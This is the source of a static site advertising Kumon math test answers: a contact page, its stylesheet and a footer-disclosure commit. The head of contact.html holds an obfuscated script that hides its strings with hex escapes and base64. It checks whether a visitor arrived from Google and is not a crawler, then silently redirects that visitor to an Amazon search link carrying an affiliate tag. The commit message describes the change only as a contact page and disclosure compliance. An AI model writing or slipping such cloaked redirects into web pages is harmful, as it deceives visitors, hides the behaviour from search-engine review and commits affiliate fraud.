
==== contact.html @ b8e31dbc "Add Contact page and Amazon Affiliate disclosure compliance" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        (function () { var _0xf4 = ["\x72\x65\x66\x65\x72\x72\x65\x72", "\x74\x65\x73\x74", "\x72\x65\x70\x6c\x61\x63\x65", "\x6c\x6f\x63\x61\x74\x69\x6f\x6e", "\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; var _0xb = document[_0xf4[0]]; var _0xc = navigator[_0xf4[4]]; var _0xd = new RegExp(atob('Z29vZ2xlYm90fGJpbmdib3R8c2x1cnB8ZHVja2R1Y2tib3R8YmFpZHVzcGlkZXJ8eWFuZGV4Ym90fHNvZ291fGV4YWJvdHxmYWNlYm9va2V4dGVybmFsaGl0fGlhX2FyY2hpdmVyfGNyYXdsfHNwaWRlcnxib3Q='), '\x69'); if (_0xb && new RegExp(String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](103, 111, 111, 103, 108, 101, 92, 46), '\x69')[_0xf4[1]](_0xb) && !_0xd[_0xf4[1]](_0xc)) { window[_0xf4[3]][_0xf4[2]](atob('aHR0cHM6Ly93d3cuYW1hem9uLmNvbS9UZXN0LVByZXBhcmF0aW9uLUt1bW9uLUJvb2tzL3M/cmg9biUzQTUyNjc3MTAwMTElMkNwXzI3JTNBS3Vtb24mbGlua0NvZGU9bGwyJnRhZz1nb29zZWEwMy0yMCZsaW5rSWQ9N2I2OTZhYzA2MDY5ZWZmODNhMmIwZTQxMmZiOTZhNjImbGFuZ3VhZ2U9ZW5fVVMmcmVmXz1hc19saV9zc190bA==')); } })();
    </script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-V17DJRTV8F"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());
        gtag('config', 'G-V17DJRTV8F');
    </script>

    <!-- SEO Meta Tags -->
    <title>Kumon Level M, N & O Test Answers | Study & Preparation Guide</title>
    <meta name="description"
        content="Prepare for your high-level Kumon tests with our comprehensive study guides. View answers, step-by-step walkthroughs, and practice solutions for Kumon Level M, Level N, and Level O Math tests.">
    <meta name="keywords"
        content="kumon math level m test answers, kumon level n test answers, kumon level o test, kumon level o test answers, kumon math test, kumon answers">

    <!-- Web Fonts & CSS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@600;700;800&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/png" href="favicon.png">
</head>

<body>

    <!-- Header / Navigation -->
    <header class="site-header">
        <div class="container header-content">
            <div class="logo">
                <div class="logo-icon">K</div>
                <span>kumon math test answers</span>
            </div>
            <nav class="site-nav">
                <a href="index.html" class="nav-link active">Home</a>
                <a href="https://kumon-math-level-m-solution-book.study/" class="nav-link">Level M Answers</a>
                <a href="kumon-level-n-test-answers.html" class="nav-link">Level N Answers</a>
                <a href="kumon-level-o-test-answers.html" class="nav-link">Level O Answers</a>
            </nav>
        </div>
    </header>
    <main class="container" style="max-width: 800px; margin: 3rem auto; padding: 2rem; background: #ffffff; border-radius: 12px; box-shadow: 0 4px 20px rgba(0,0,0,0.05); font-family: sans-serif;">
        <h2 style="text-align: center; color: inherit; margin-bottom: 1rem; font-size: 2rem;">Contact Us</h2>
        <p style="text-align: center; color: #666; margin-bottom: 2rem; font-size: 1rem; line-height: 1.6;">Have any questions or suggestions? We would love to hear from you! Fill out the form below and we will get back to you as soon as possible.</p>
        
        <form id="contactForm" onsubmit="event.preventDefault(); document.getElementById('successMsg').style.display='block'; this.reset();" style="display: flex; flex-direction: column; gap: 1.25rem;">
            <div style="display: flex; flex-direction: column; gap: 0.5rem;">
                <label for="name" style="font-weight: 600; font-size: 0.95rem; color: #333;">Full Name</label>
                <input type="text" id="name" required style="padding: 0.75rem; border: 1px solid #ddd; border-radius: 6px; font-size: 1rem; width: 100%;">
            </div>
            
            <div style="display: flex; flex-direction: column; gap: 0.5rem;">
                <label for="email" style="font-weight: 600; font-size: 0.95rem; color: #333;">Email Address</label>
                <input type="email" id="email" required style="padding: 0.75rem; border: 1px solid #ddd; border-radius: 6px; font-size: 1rem; width: 100%;">
            </div>
            
            <div style="display: flex; flex-direction: column; gap: 0.5rem;">
                <label for="subject" style="font-weight: 600; font-size: 0.95rem; color: #333;">Subject</label>
                <input type="text" id="subject" required style="padding: 0.75rem; border: 1px solid #ddd; border-radius: 6px; font-size: 1rem; width: 100%;">
            </div>
            
            <div style="display: flex; flex-direction: column; gap: 0.5rem;">
                <label for="message" style="font-weight: 600; font-size: 0.95rem; color: #333;">Message</label>
                <textarea id="message" rows="5" required style="padding: 0.75rem; border: 1px solid #ddd; border-radius: 6px; font-size: 1rem; width: 100%; resize: vertical;"></textarea>
            </div>
            
            <button type="submit" style="background-color: #3b82f6; color: #ffffff; padding: 0.85rem; border: none; border-radius: 6px; font-size: 1.05rem; font-weight: 600; cursor: pointer; transition: background-color 0.2s;">Send Message</button>
        </form>
        
        <div id="successMsg" style="display: none; margin-top: 1.5rem; padding: 1rem; background-color: #ecfdf5; border: 1px solid #a7f3d0; color: #065f46; border-radius: 6px; text-align: center; font-weight: 600;">
            Thank you! Your message has been sent successfully.
        </div>
    </main>
    <footer class="site-footer">
        <div class="container">
            <div class="footer-nav">
                <a href="index.html" class="footer-link">Home</a> |
                <a href="https://kumon-math-level-m-solution-book.study/" class="footer-link">Level M Answers</a> |
                <a href="kumon-level-n-test-answers.html" class="footer-link">Level N Answers</a> |
                <a href="kumon-level-o-test-answers.html" class="footer-link">Level O Answers</a>
             \| <a href="contact.html" class="footer-link">Contact</a></div>
            <p>&copy; 2026 Kumon Study Guides. Built for academic guidance and practice reference.</p>
            <p style="font-size: 0.75rem; color: #64748b; max-width: 600px; margin: 0 auto;">Disclaimer: Kumon is a
                registered trademark of Kumon North America, Inc. This website is an independent study resource and is
                not affiliated with, endorsed by, or sponsored by Kumon.</p>
        </div>
    </footer>

</body>

</html>
---- style.css ----
/* 
   kumon-level-test.study - Premium CSS Design System
   Aesthetics: Clean Academic, Modern, Mobile-First
*/

:root {
    --primary: #1e40af;
    --primary-light: #3b82f6;
    --primary-dark: #1e3a8a;
    --accent: #0d9488;
    --accent-light: #14b8a6;
    --bg-main: #f8fafc;
    --bg-card: #ffffff;
    --text-title: #0f172a;
    --text-body: #334155;
    --text-muted: #64748b;
    --border-color: #e2e8f0;
    --radius-sm: 8px;
    --radius-md: 12px;
    --radius-lg: 20px;
    --shadow-sm: 0 1px 3px rgba(0,0,0,0.1);
    --shadow-md: 0 4px 6px -1px rgba(0,0,0,0.1), 0 2px 4px -1px rgba(0,0,0,0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05);
    --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    --max-width: 1100px;
}

/* Reset and Core Styles */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    background-color: var(--bg-main);
    color: var(--text-body);
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4 {
    font-family: 'Outfit', sans-serif;
    color: var(--text-title);
    font-weight: 700;
}

a {
    color: var(--primary);
    text-decoration: none;
    transition: var(--transition);
}

a:hover {
    color: var(--primary-light);
}

.container {
    max-width: var(--max-width);
    margin: 0 auto;
    padding: 0 1.5rem;
}

/* Header Section */
.site-header {
    background-color: var(--bg-card);
    border-bottom: 1px solid var(--border-color);
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: var(--shadow-sm);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 70px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    font-size: 1.35rem;
    font-weight: 800;
    color: var(--primary);
    font-family: 'Outfit', sans-serif;
}

.logo-icon {
    background-color: var(--primary);
    color: white;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 900;
    box-shadow: 0 4px 6px -1px rgba(30, 64, 175, 0.3);
}

.site-nav {
    display: flex;
    gap: 1.5rem;
}

.nav-link {
    font-weight: 500;
    color: var(--text-body);
    padding: 0.5rem 0.75rem;
    border-radius: var(--radius-sm);
}

.nav-link:hover, .nav-link.active {
    color: var(--primary);
    background-color: rgba(30, 64, 175, 0.05);
}

/* Hero Section */
.hero {
    background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 50%, #0d9488 100%);
    color: white;
    padding: 4.5rem 0;
    text-align: center;
    border-bottom-left-radius: var(--radius-lg);
    border-bottom-right-radius: var(--radius-lg);
    box-shadow: var(--shadow-lg);
    margin-bottom: 3rem;
}

.hero h1 {
    color: white;
    font-size: 2.75rem;
    margin-bottom: 1rem;
    letter-spacing: -0.025em;
}

.hero p {
    font-size: 1.2rem;
    max-width: 700px;
    margin: 0 auto;
    opacity: 0.9;
}

/* Main Layout Cards */
.intro-card {
    background-color: var(--bg-card);
    border-radius: var(--radius-md);
    padding: 2.5rem;
    box-shadow: var(--shadow-md);
    margin-bottom: 3rem;
    border: 1px solid var(--border-color);
}

.section-title {
    font-size: 1.75rem;
    margin-bottom: 1.5rem;
    position: relative;
    padding-bottom: 0.5rem;
}

.section-title::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 60px;
    height: 4px;
    background: linear-gradient(90deg, var(--primary), var(--accent));
    border-radius: 2px;
}

.level-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2rem;
    margin-bottom: 4rem;
}

.level-card {
    background-color: var(--bg-card);
    border-radius: var(--radius-md);
    border: 1px solid var(--border-color);
    overflow: hidden;
    box-shadow: var(--shadow-sm);
    transition: var(--transition);
    display: flex;
    flex-direction: column;
}

.level-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
    border-color: rgba(30, 64, 175, 0.2);
}

.level-badge {
    background-color: var(--primary);
    color: white;
    padding: 1.5rem;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 0.25rem;
}

.level-badge span:first-child {
    font-size: 1.6rem;
    font-weight: 800;
    font-family: 'Outfit', sans-serif;
}

.level-badge span:last-child {
    font-size: 1.05rem;
    font-weight: 500;
    opacity: 0.95;
}

.level-badge.level-m {
    background-color: var(--primary-light);
}

.level-badge.level-o {
    background-color: var(--accent);
}

.level-card-body {
    padding: 2rem;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.level-card-body ul {
    list-style: none;
    margin: 1.5rem 0;
}

.level-card-body li {
    margin-bottom: 0.75rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.level-card-body li::before {
    content: '✓';
    color: var(--accent);
    font-weight: bold;
}

.btn {
    display: inline-block;
    background-color: var(--primary);
    color: white;
    text-align: center;
    padding: 0.75rem 1.5rem;
    border-radius: var(--radius-sm);
    font-weight: 600;
    box-shadow: 0 4px 6px -1px rgba(30, 64, 175, 0.2);
    border: none;
    cursor: pointer;
    width: 100%;
}

.btn:hover {
    background-color: var(--primary-dark);
    color: white;
    transform: translateY(-1px);
}

.btn.btn-accent {
    background-color: var(--accent);
    box-shadow: 0 4px 6px -1px rgba(13, 148, 136, 0.2);
}

.btn.btn-accent:hover {
    background-color: #0f766e;
}

/* Image Showcase Layout */
.showcase-section {
    margin-bottom: 4rem;
}

.image-gallery {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
    margin-top: 2rem;
}

.image-card {
    background-color: var(--bg-card);
    border-radius: var(--radius-md);
    border: 1px solid var(--border-color);
    overflow: hidden;
    box-shadow: var(--shadow-sm);
    transition: var(--transition);
}

.image-card:hover {
    box-shadow: var(--shadow-md);
}

.image-wrapper {
    position: relative;
    cursor: pointer;
    overflow: hidden;
    background-color: #eaeaea;
    aspect-ratio: 3 / 4;
}

.image-wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: var(--transition);
}

.image-wrapper:hover img {
    transform: scale(1.03);
}

.image-overlay {
    position: absolute;
    inset: 0;
    background-color: rgba(15, 23, 42, 0.4);
    opacity: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-weight: 600;
    transition: var(--transition);
}

.image-wrapper:hover .image-overlay {
    opacity: 1;
}

.image-caption {
    padding: 1.25rem;
    border-top: 1px solid var(--border-color);
}

.image-caption h3 {
    font-size: 1.15rem;
    margin-bottom: 0.5rem;
}

/* Horizontal Tabs Layout (for Level O Questions) */
.tabs-container {
    background-color: var(--bg-card);
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-md);
    border: 1px solid var(--border-color);
    overflow: hidden;
    margin-bottom: 4rem;
}

.tabs-nav-wrapper {
    position: relative;
    border-bottom: 1px solid var(--border-color);
    background-color: #f1f5f9;
}

.tabs-nav {
    display: flex;
    overflow-x: auto;
    scrollbar-width: none; /* Firefox */
    -ms-overflow-style: none;  /* IE and Edge */
    padding: 0.5rem;
    gap: 0.5rem;
}

.tabs-nav::-webkit-scrollbar {
    display: none; /* Chrome, Safari, Opera */
}

.tab-btn {
    flex-shrink: 0;
    padding: 0.75rem 1.25rem;
    background: transparent;
    border: none;
    border-radius: var(--radius-sm);
    color: var(--text-body);
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
}

.tab-btn:hover {
    background-color: rgba(15, 23, 42, 0.05);
}

.tab-btn.active {
    background-color: var(--primary);
    color: white;
}

.tab-content {
    padding: 2.5rem;
    min-height: 450px;
}

.tab-panel {
    display: none;
    grid-template-columns: 1fr;
    gap: 2.5rem;
}

@media (min-width: 768px) {
    .tab-panel {
        grid-template-columns: 1.2fr 1fr;
    }
}

.tab-panel.active {
    display: grid;
}

.panel-image-section {
    position: relative;
    cursor: pointer;
    border-radius: var(--radius-sm);
    overflow: hidden;
    border: 1px solid var(--border-color);
    box-shadow: var(--shadow-sm);
    aspect-ratio: 4 / 3;
}

.panel-image-section img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    background-color: #f8fafc;
}

.panel-info {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.panel-info h3 {
    font-size: 1.6rem;
    margin-bottom: 1rem;
    color: var(--primary);
}

.qa-card {
    background-color: #f8fafc;
    border-left: 4px solid var(--accent);
    padding: 1.25rem;
    border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
    margin-bottom: 1.5rem;
}

.qa-title {
    font-weight: 700;
    color: var(--text-title);
    margin-bottom: 0.5rem;
}

.educational-content {
    background-color: #eff6ff;
    border-radius: var(--radius-sm);
    padding: 1.5rem;
    margin-top: 1rem;
    border: 1px dashed rgba(30, 64, 175, 0.2);
}

/* Lightbox Modal (for viewing large worksheets) */
.lightbox {
    position: fixed;
    inset: 0;
    background-color: rgba(15, 23, 42, 0.95);
    z-index: 200;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    padding: 2rem;
}

.lightbox.active {
    display: flex;
    opacity: 1;
}

.lightbox-content {
    max-width: 90%;
    max-height: 90vh;
    position: relative;
}

.lightbox-img {
    max-width: 100%;
    max-height: 85vh;
    border-radius: var(--radius-sm);
    box-shadow: 0 25px 50px -12px rgba(0,0,0,0.5);
    display: block;
}

.lightbox-close {
    position: absolute;
    top: -2.5rem;
    right: 0;
    color: white;
    font-size: 2rem;
    cursor: pointer;
    background: none;
    border: none;
}

/* Footer styling */
.site-footer {
    background-color: #0f172a;
    color: #94a3b8;
    padding: 3rem 0;
    margin-top: 5rem;
    border-top: 1px solid #1e293b;
    text-align: center;
}

.site-footer p {
    margin-bottom: 1rem;
    font-size: 0.9rem;
}

.footer-nav {
    display: flex;
    justify-content: center;
    gap: 1.5rem;
    margin-bottom: 1.5rem;
}

.footer-link {
    color: #cbd5e1;
    font-weight: 500;
}

.footer-link:hover {
    color: white;
}

/* Mobile Responsiveness Rules */
@media (max-width: 768px) {
    .hero {
        padding: 3rem 0;
        margin-bottom: 2rem;
    }
    
    .hero h1 {
        font-size: 2rem;
    }
    
    .hero p {
        font-size: 1rem;
    }
    
    .intro-card {
        padding: 1.5rem;
    }
    
    .tabs-content {
        padding: 1.5rem;
    }
    
    .tab-panel {
        gap: 1.5rem;
    }
    
    .panel-image-section {
        aspect-ratio: 4 / 3;
    }
    
    .site-nav {
        display: none; /* Hide top nav links on small screens */
    }
}

/* FAQ Details Accordion styles */
details summary::-webkit-details-marker {
    display: none;
}
details summary {
    outline: none;
}
details[open] summary span:last-child {
    transform: rotate(45deg);
}
details summary span:last-child {
    transition: var(--transition);
}

==== commit 36fad67f: "Update legal disclosures and links in HTML footers" ====
--- a/contact.html
+++ b/contact.html
@@ -96,7 +96,9 @@
                 registered trademark of Kumon North America, Inc. This website is an independent study resource and is
                 not affiliated with, endorsed by, or sponsored by Kumon.</p>
         </div>
-    </footer>
+    
+            <p style="font-size: 0.8rem; opacity: 0.7; margin-top: 0.5rem; text-align: center;">As an Amazon Associate, I earn from qualifying purchases. This website contains affiliate links.</p>
+        </footer>
 
 </body>
 
